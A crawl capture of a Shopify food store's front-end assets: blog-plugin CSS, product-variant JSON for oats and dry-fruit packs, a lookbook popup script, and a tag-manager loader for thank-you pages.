{opacity: 1 !important;} img.lazyloadedbloggle { opacity: 1 !important; }#bloggy--article .bggle_product-container .bggle_button-link, #bloggy--article .bggle_product--container .bggle_button-link, #bloggy--article .bggle_blog-post-container .bggle_blog-post-url {text-decoration: none !important;}#bloggy--article .button-social .bggle_button-link {margin: 0 10px;padding: 5px 10px;border-radius: 3px;background: grey;text-decoration: none;color: white;transition: all 0.3s;align-items: center;}#bloggy--article .button-social .bggle_button-link:hover{ background: rgba(80,80,80,0.7)}@media screen and (max-width: 767px) { .bggle_social .flex.fd--row.jc--center { flex-wrap: wrap; } #bloggy--article .button-social { width: 130px; margin-top: 16px; } #bloggy--article .button-social .bggle_button-link { width: 100%; }}#bloggy--article .button-social .bggle_button-link .custom--icon{height: 20px;}#bloggy--article .bggle_social .jc--flex-end{justify-content: flex-end !important;}.bggle--youtube-container { position: relative; width: 100%; height: 0; padding-bottom: 56.25%;}.bggle--youtube-video { position: absolute !important; top: 0; left: 0; width: 100%; height: 100%;}.bggle--vimeo-container { position: relative; display: block; width: 100%; overflow: hidden;}.bggle--vimeo-container::before { display: block; content: ""; padding-top: 56.25%;}.bggle--vimeo-video { position: absolute; top: 0; bottom: 0; left: 0; width: 100%; height: 100%; border: 0;}/* Blog image gallery *//* ========================= */#bloggy--article .bggle--slider-image .image-slider{ height: 100%;}#bloggy--article .bggle--slider-image .image-slider .blog__img { width: 100%; height: 100%; border: 0;}.bggle_text-with-video .bggle--vimeo-container::before { padding-top: 56.25% !important;}#bloggy--article .bggle_table-of-content { max-width: 100%;}/* Grid Product *//* ========================= */.grid-bloggle{ display: grid;}.grid-bloggle.grid-cols-2{ grid-template-columns: repeat(2, 1fr); grid-gap: 20px;}.grid-bloggle.grid-cols-3{ grid-template-columns: repeat(3, 1fr); grid-gap: 20px;}.grid-bloggle.grid-cols-4{ grid-template-columns: repeat(4, 1fr); grid-gap: 20px;}@media screen and (max-width: 768px) { .grid-bloggle{ display: grid; grid-template-columns: repeat(2, 1fr)!important; }}.bggle_text-with-video .bggle--vimeo-container::before { display: block; content: ""; padding-top: 0px;}@media screen and (max-width: 767px) { .bggle_text-with-video .bggle_image--container{ padding-left: 0px !important; padding-right: 0px !important; }}.bggle_author{ display: grid; grid-template-columns: 150px calc(100% - 170px); column-gap: 20px;}.bggle_author.no-image{ grid-template-columns: 100% !important;}.bggle_author .bggle_image--container{ width: 150px !important;}#bloggy--article .bggle_author-V2 .bggl-author-img-v2{width: 150px !important;height: 150px !important;}@media screen and (max-width: 767px) { #bloggy--article .bggle_author{ grid-template-columns: 100px calc(100% - 120px); } #bloggy--article .bggle_author-V2{ grid-template-columns: 100%!important; } #bloggy--article .bggle_author.bggle_author-V2 .bggle_image--container{ margin-bottom: 20px; height:auto!important; } .bggle_author .bggle_image--container{ width: 100px !important; //min-width: 100px; height: 100px !important; } #bloggy--article .image_resized { max-width: 100% !important; width: 100% !important; }}.bggle_author .bggle_image--container .blog__img{ width: 100%; height: auto; object-fit:cover;}.bggle_author .bggle_image--container .blog__img.rounded{ border-radius: 50%;}#bloggy--article .bggle_author .italic-text { font-style: italic;}.bggle_author .bggle_text--container{ width: 100% !important; display: flex; flex-direction: column; justify-content: center;}#bloggy--article .bggle--block li {list-style-position: outside;margin-left: 12px;}.bggle_faq .faq--container{ border-bottom: 1px solid black;}.bggle_faq .faq--container .bggle--question-title { padding-right: 20px;}.bggle_faq .faq--container .arrow__down--svg{ width: 10px; margin-left: auto; min-width: 10px; transition: all 0.3s;}.bggle_faq .faq--container .arrow__down--svg.opened{ transition: rotate(-180deg)}.bggle_faq .faq--container .arrow__down--svg polyline{ stroke-width: 4px;}.bggle_faq .faq--container:last-child{ border-bottom: 0 solid black;}.bggle_faq .bggle--question{ padding: 20px 0 !important; cursor: pointer; display: flex; flex-direction: row;}.bggle_faq .bggle--question.bold{ font-weight: 700;}.bggle_faq .reponse { display: none; padding-bottom: 20px !important;}#bloggy--article figure.table { max-width: 100% !important; overflow: auto; margin: 0;}#bloggy--article figure.image { margin: 0; max-width: 100% !important;}#bloggy--article figure.image img { margin: 0; max-width: 100%;}#bloggy--article figure.table table { width: 100%; height: 100%; table-layout: auto; border-collapse: collapse; border-style: initial;}#bloggy--article figure.table td, #bloggy--article figure.table th { text-align: center; min-width: 170px !important;}#bloggy--article .bggle_text--container span, #bloggy--article .bggle_text--container a { display: inline !important;}/* Recipe Header */ #bloggy--article .bggle-recipe-block .bggl--recipe{ display: flex; flex-direction: row; flex-wrap: wrap; row-gap: 20px; margin-top:20px; } #bloggy--article .bggle-recipe-block.image__left{ flex-direction: row; } #bloggy--article .bggle-recipe-block.image__right{ flex-direction: row-reverse; } #bloggy--article .bggle-recipe-block { display: flex; gap: 20px; } #bloggy--article .bggle-recipe-block>img { max-width: 50%; } #bloggy--article .bggle-recipe-block .bggl-recipe-infos { max-width: 50%; width:100% } #bloggy--article .bggle-recipe-title{ position:relative; } #bloggy--article .bggl-recipe-info-icon{ display:flex; align-items: center; gap: 10px; margin-bottom: 5px; } #bloggy--article .bggle-recipe-title button, #bloggy--article .bggle-recipe-title .blggl-print { height: 40px; width: 40px; display: flex; align-items: center; justify-content: center; border-radius: 50%; background: transparent; border:none; outline: none; cursor: pointer; position: absolute; top: 0; right: 0; } /* RTL languages - begin */.blggle-rtl #bloggy--article p, .blggle-rtl #bloggy--article h1, .blggle-rtl #bloggy--article h2, .blggle-rtl #bloggy--article h3, .blggle-rtl #bloggy--article h4, .blggle-rtl #bloggy--article h5, .blggle-rtl #bloggy--article h6, .blggle-rtl #bloggy--article a {direction: rtl !important;}.blggle-rtl .bggl-recipe-info p {text-align: right;padding-right: 35px;}.blggle-rtl .bggl-recipe-info {padding-right: 20px;}.blggle-rtl .bggl-recipe-info-icon {justify-content: end;}.blggle-rtl .bggl-recipe-info-icon svg {order: 2;}.blggle-rtl .bggl-recipe-info-icon p {padding-right: 0px;}/* RTL languages - end */#bloggy--article .bggle-recipe-title svg{ height: 100%; width: 100%; } #bloggy--article .bggl-recipe-info{ width:50%; } #bloggy--article .bggl-recipe-info-no-image{ width:33%; } #bloggy--article .bggl-recipe-info-icon svg{ width: 25px; height: 25px; } .bggle_printable-recipe-title { padding-right: 40px; } @media screen and (max-width: 1024px) { #bloggy--article .bggle-recipe-block { flex-direction: column !important; gap: 20px; } #bloggy--article .bggle-recipe-block>img { max-width: 100%; } #bloggy--article .bggle-recipe-block>div { max-width: 100%!important; width: 100%; } #bloggy--article .bggle-recipe-block .bggl--recipe{ display: flex; flex-direction:row; } #bloggy--article .bggl-recipe-info, #bloggy--article .bggl-recipe-info-no-image{ width:50%; } }@media print { body { visibility: hidden !important; } #bloggy--article { visibility: visible !important; position: absolute !important; left: 0 !important; top: 0 !important; max-width: 100% !important; padding-left: 10px !important; padding-right: 10px !important; } #bggle_printButton, #bggle_printButton, .bggle_faq, .bggle_product-slider, .bggle_video, .bggle_reco_blog_posts, .bggle_button, .bggle_klaviyo--form, .bggle_social { display: none !important; }}#bloggy--article .bggle-toc-summaryV2{ display: flex; align-items: center; gap:16px;}#bloggy--article .bggle-toc-summaryV2 p{ margin-bottom:0!important; padding-bottom:0!important;}#bloggy--article .bggle-toc-detailsV2 svg{ transition: all 0.3s ease-in-out;}#bloggy--article .bggle-toc-detailsV2 .fd--column { padding-top: 10px;}#bloggy--article .bggle-toc-detailsV2[open] svg{ transform: rotate(90deg);}#bloggy--article .one-summary.bggleV2{ display: flex; align-items: flex-start;}#bloggy--article .one-summary.bggleV2 .blggle-summary-iconV2{ position: relative;}#bloggy--article .one-summary.bggleV2 .bggle-sumary-iconV2-back{ height: 22px; width: 22px; padding: 5px; z-index: 1; display: flex; border-radius: 100%; justify-content: center; align-items: center;}#bloggy--article .one-summary.bggleV2 .bggle-sumary-iconV2-back .svg--icon-info{margin-left: 1px;}@media (min-width: 1024px) { #bloggy--article .bggle-h-desktop { display: none; }}@media (min-width: 767px) and (max-width: 1024px) { #bloggy--article .bggle-h-tablet { display: none; }}@media (max-width: 767px) { #bloggy--article .bggle-h-mobile { display: none; }}#bloggy--article .bggle--start{align-items: flex-start;}#bloggy--article .bggle--end{align-items: flex-end;}#bloggy--article .bggle--center{align-items: center;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://true-elements.com/variants/47362037743854.js
body_size: 106
content:
{"id":47362037743854,"title":"210g (7 day pack)","option1":"210g (7 day pack)","option2":null,"option3":null,"sku":"12937","requires_shipping":true,"taxable":true,"featured_image":{"id":45523374637294,"product_id":9066940530926,"position":5,"created_at":"2025-12-11T13:01:48+05:30","updated_at":"2025-12-29T11:54:15+05:30","alt":null,"width":548,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/FOP.png?v=1766989455","variant_ids":[47362037743854]},"available":true,"name":"KKB: Kaju Kishmish Badam - 210g (7 day pack)","public_title":"210g (7 day pack)","options":["210g (7 day pack)"],"price":34900,"weight":210,"compare_at_price":null,"inventory_management":"shopify","barcode":"8906172784415","featured_media":{"alt":null,"id":37341705044206,"position":5,"preview_image":{"aspect_ratio":0.457,"height":1200,"width":548,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/FOP.png?v=1766989455"}},"requires_selling_plan":false,"selling_plan_allocations":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://true-elements.com/variants/44258510700782.js
body_size: -523
content:
{"id":44258510700782,"title":"400g","option1":"400g","option2":null,"option3":null,"sku":"9953","requires_shipping":true,"taxable":true,"featured_image":{"id":45453815644398,"product_id":8100349477102,"position":1,"created_at":"2025-12-03T15:30:20+05:30","updated_at":"2025-12-03T15:30:22+05:30","alt":null,"width":2000,"height":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/PDP_1_HighProteinoatsA.png?v=1764756022","variant_ids":[44258510700782]},"available":false,"name":"Super Oats Dark Chocolate 400gm - 400g","public_title":"400g","options":["400g"],"price":31000,"weight":400,"compare_at_price":null,"inventory_management":"shopify","barcode":"8906112669178","featured_media":{"alt":null,"id":37280818790638,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/PDP_1_HighProteinoatsA.png?v=1764756022"}},"requires_selling_plan":false,"selling_plan_allocations":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://true-elements.com/variants/47220835778798.js
body_size: -530
content:
{"id":47220835778798,"title":"66g","option1":"66g","option2":null,"option3":null,"sku":"12693","requires_shipping":true,"taxable":true,"featured_image":{"id":45372002828526,"product_id":9040485056750,"position":11,"created_at":"2025-11-21T16:40:18+05:30","updated_at":"2026-01-14T17:38:51+05:30","alt":null,"width":1080,"height":1350,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/1_8fe9d215-0bf1-4c3d-841b-77d18c2f7cd6.jpg?v=1768392531","variant_ids":[47220835778798]},"available":true,"name":"True Elements Spicy Korean Protein Oats - 66g","public_title":"66g","options":["66g"],"price":8000,"weight":66,"compare_at_price":null,"inventory_management":"shopify","barcode":"8906172784095","featured_media":{"alt":null,"id":37201689608430,"position":11,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/1_8fe9d215-0bf1-4c3d-841b-77d18c2f7cd6.jpg?v=1768392531"}},"requires_selling_plan":false,"selling_plan_allocations":[]}

--- FILE ---
content_type: text/javascript
request_url: https://true-elements.com/cdn/shop/t/37/assets/lookbook-script.js?v=165532553026237763421742021767
body_size: 1041
content:
if(typeof lookbookDialogRef>"u"){class LookbookDialogDot extends HTMLElement{constructor(){super()}connectedCallback(){this.RESERVED_SPACE=20,this.left=0,this.top=0,this.inLeftHalf=!0,this.dialog=this.querySelector("[data-lookbook-dialog]"),this.productItem=this.querySelector(".product-item"),this.closeDialogButton=this.querySelector("[data-close-lookbook-dialog-button]"),this.productItem.appendChild(this.closeDialogButton),window.innerWidth>1024?this.addEventListener("click",this.toggleDialog.bind(this)):this.closeDialogButton.style.display="none",window.addEventListener("resize",this.onResize.bind(this))}onResize(){window.innerWidth>1024?(this.removeEventListener("click",this.toggleDialog.bind(this)),this.addEventListener("click",this.toggleDialog.bind(this)),this.closeDialogButton.style.display="block"):(this.removeEventListener("click",this.toggleDialog.bind(this)),this.closeDialogButton.style.display="none"),this.dialog.hasAttribute("open")&&this.closeDialog()}resetPosition(){this.left=0,this.top=0,this.setPosition()}toggleDialog(e){if(!(window.innerWidth<=1024)){if(e.target.matches("[data-close-lookbook-dialog-button]"))return this.closeDialog();if(this.checkIsQuickshop3(e))return this.closeDialog();if(this.checkIsQuickView(e))return this.closeDialog();if(!(e.target.closest(".product-item")||e.target.matches(".product-item"))){if(this.dialog.hasAttribute("open"))return this.closeDialog();e.target.matches(".glyphicon")&&(e.stopImmediatePropagation(),this.openDialog())}}}checkIsQuickshop3(e){return document.body.classList.contains("quick_shop_option_3")?e.target.matches("[data-quickshop-popup]")||e.target.closest("[data-quickshop-popup]"):!1}checkIsQuickView(e){return e.target.matches("[data-open-quick-view-popup]")||e.target.closest("[data-open-quick-view-popup]")||e.target.matches(".card-quickview")}openDialog(){this.currentTop=window.scrollY,this.resetPosition(),this.dialog.showModal(),this.calculatePosition({currentWindowTop:this.currentTop}),this.setPosition(),window.scrollTo({top:this.currentTop}),this.productItem.scrollIntoView({block:"nearest",behavior:"smooth"})}closeDialog(){this.productItem.classList.add("closing"),setTimeout(()=>{this.resetPosition(),this.dialog.close(),this.productItem.classList.remove("closing")},500)}calculatePosition({currentWindowTop}){const lookbookDotBox=this.getBoundingClientRect(),dialogBox=this.productItem.getBoundingClientRect();if(window.innerWidth>1024){const{left:dotLeft,right:dotRight,top:dotTop,width:dotWidth}=lookbookDotBox,{left:dialogLeft,top:dialogTop,width:dialogWidth,height:dialogHeight}=dialogBox,axis=window.innerWidth/2;dotLeft+dotWidth/2>axis&&(this.inLeftHalf=!1),this.left=LookbookDialogDot.getLeft({inLeftHalf:this.inLeftHalf,reservedSpace:this.RESERVED_SPACE,right:dotRight,left:dotLeft,dialogLeft,dialogWidth}),this.top=LookbookDialogDot.getTop({top:dotTop,dialogHeight,dialogTop,currentWindowTop,reservedSpace:this.RESERVED_SPACE})}else this.top=50,this.left=50}setPosition(){this.productItem.style.setProperty("--top",this.top),this.productItem.style.setProperty("--left",this.left)}static getLeft(params){const{inLeftHalf,reservedSpace,right,left,dialogLeft,dialogWidth}=params;let intendedLeft,deltaLeft;return inLeftHalf?(intendedLeft=right+reservedSpace,deltaLeft=-1*(dialogLeft-intendedLeft)):(intendedLeft=left-reservedSpace-dialogWidth,deltaLeft=intendedLeft-dialogLeft),deltaLeft}static getTop(params){const{top,dialogHeight,reservedSpace,dialogTop,currentWindowTop}=params;let intendedTop,deltaTop;return top+dialogHeight+reservedSpace>currentWindowTop+window.innerHeight?(intendedTop=top-dialogHeight+reservedSpace,deltaTop=-1*(dialogTop-intendedTop)):(intendedTop=top-reservedSpace,deltaTop=intendedTop-dialogTop),deltaTop}}class LookbookWrapper extends HTMLElement{constructor(){super()}connectedCallback(){this.lookbookIcons=[...this.querySelectorAll("[data-lookbook-icon]")],this.initialized=!1,window.innerWidth<=1024&&this.lookbookIcons.forEach(icon=>{icon.addEventListener("click",this.onClick.bind(this))}),window.addEventListener("resize",this.onResize.bind(this)),setTimeout(()=>{this.initialized=!0},150)}onResize(){window.innerWidth<=1024?this.lookbookIcons.forEach(icon=>{icon.removeEventListener("click",this.onClick.bind(this)),icon.addEventListener("click",this.onClick.bind(this))}):this.lookbookIcons.forEach(icon=>{icon.removeEventListener("click",this.onClick.bind(this))})}onClick(e){window.innerWidth>1024||!this.initialized||this.buildPopup(e)}buildPopup(e){const icon=e.currentTarget,currentIndex=this.lookbookIcons.indexOf(icon);this.lookbookIcons.forEach(icon2=>{const productItem=icon2.querySelector(".product-item"),dialog=icon2.querySelector("[data-lookbook-dialog]");if(productItem){const signature=`sig-${productItem.dataset.productId}-${Date.now().toString()}`;dialog.dataset.signature=signature,productItem.dataset.signature=signature,LookbookMobilePopup.appendItem(productItem)}}),LookbookMobilePopup.togglePopup(!0,currentIndex)}}class LookbookMobilePopup extends HTMLElement{constructor(){super()}connectedCallback(){this.contentWrapper=this.querySelector("[data-lookbook-mobile-images-container]"),this.closeButton=this.querySelector("[data-close-lookbook-modal]"),this.closeButton.addEventListener("click",()=>{LookbookMobilePopup.togglePopup(!1)}),this.addEventListener("click",this.onSelfClick.bind(this)),window.addEventListener("resize",this.onResize.bind(this))}onSelfClick(e){e.target.tagName.toLowerCase()==="lookbook-mobile-popup"&&(LookbookMobilePopup.togglePopup(!1),document.getElementById("halo-card-mobile-popup")?.classList.remove("show"),document.body.classList.remove("quick_shop_popup_mobile"))}onResize(){LookbookMobilePopup.togglePopup(!1)}static appendItem(item){document.querySelector("[data-lookbook-popup-mobile] [data-lookbook-mobile-images-container]").appendChild(item)}static togglePopup(isOpen,indexToScroll=0){const contentWrapper=document.querySelector("[data-lookbook-popup-mobile] [data-lookbook-mobile-images-container]");if(LookbookMobilePopup.checkAndSetOverflowing(contentWrapper),document.body.classList.toggle("mobile-popup-active",isOpen),isOpen)setTimeout(()=>{document.querySelectorAll("[data-lookbook-popup-mobile] .product-item")[indexToScroll]?.scrollIntoView({behavior:"smooth",block:"start"})},400);else{const items=contentWrapper.querySelectorAll("[data-signature]");setTimeout(()=>{items.forEach(item=>{const signature=item.dataset.signature;document.querySelector(`[data-lookbook-dialog][data-signature="${signature}"]`).appendChild(item)})},350)}}static checkAndSetOverflowing(contentWrapper=null){contentWrapper&&contentWrapper.classList.toggle("center",contentWrapper.scrollWidth<=contentWrapper.clientWidth)}}var lookbookDialogRef=LookbookDialogDot;window.addEventListener("load",()=>{customElements.define("lookbook-dialog-dot",LookbookDialogDot),customElements.define("lookbook-wrapper",LookbookWrapper),customElements.define("lookbook-mobile-popup",LookbookMobilePopup)})}
//# sourceMappingURL=/cdn/shop/t/37/assets/lookbook-script.js.map?v=165532553026237763421742021767


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://gtm.gropulse.com/get_script?shop=true-elements-5643.myshopify.com
body_size: 24
content:

  (function(){
    if (location.pathname.includes('/thank_you') || location.pathname.includes('/thank-you')) {
      var script = document.createElement("script");
      script.type = "text/javascript";
      script.src = "https://gtm.gropulse.com/get_purchase_page_script?shop=true-elements-5643.myshopify.com";
      document.getElementsByTagName("head")[0].appendChild(script);
    }
  })();
  